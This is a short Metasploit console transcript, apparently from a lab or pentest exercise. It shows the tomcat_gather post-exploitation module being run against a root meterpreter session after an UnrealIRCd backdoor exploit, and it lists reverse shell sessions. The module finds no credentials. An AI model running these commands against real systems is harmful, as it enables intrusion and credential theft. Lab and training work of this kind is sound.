 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > use post/multi/gather/tomcat_gather
msf5 post(multi/gather/tomcat_gather) > show options

Module options (post/multi/gather/tomcat_gather):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on.

msf5 post(multi/gather/tomcat_gather) > sessions

Active sessions
===============

  Id  Name  Type                   Information                                   Connection
  --  ----  ----                   -----------                                   ----------
  1         shell java/linux                                                     192.209.113.2:443 -> 192.209.113.3:58080 (192.209.113.3)
  3         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.209.113.3  192.209.113.2:4433 -> 192.209.113.3:56044 (192.209.113.3)

msf5 post(multi/gather/tomcat_gather) > set session 3
session => 3
msf5 post(multi/gather/tomcat_gather) > exploit

[*] Unix OS detected
[*] No user credentials have been found
[*] Post module execution completed